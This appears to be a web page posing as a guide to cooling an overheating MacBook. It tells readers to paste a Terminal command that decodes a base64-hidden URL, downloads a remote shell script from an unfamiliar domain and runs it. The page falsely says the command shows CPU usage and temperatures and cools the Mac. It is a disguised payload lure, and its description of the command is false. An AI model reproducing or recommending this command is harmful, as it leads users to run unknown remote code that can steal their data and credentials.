Whether your MacBook Pro is overheating, your MacBook Air feels too hot, or the CPU temperature is spiking — it’s a common issue.
Overheating can slow down performance, dim your screen, or even shut your Mac down.
The good news? You can quickly check and cool things down using just one simple Terminal command.
1. Open the Terminal app on your Mac
- Press Command (⌘) + Space to launch Spotlight Search
- Type Terminal, then press Enter to launch it
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
Terminal
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
Here’s what this command means
- Shows which apps and processes are using the most CPU
- Lets you manually quit or force-stop overheating apps
- Displays real-time system usage and temperature impact
All set — your Mac is cooler and running smoother.
With one simple Terminal command, you’ve:
- Helped your Mac run quieter and more efficiently
- Found what’s heating up your Mac
- Taken control of heavy CPU processes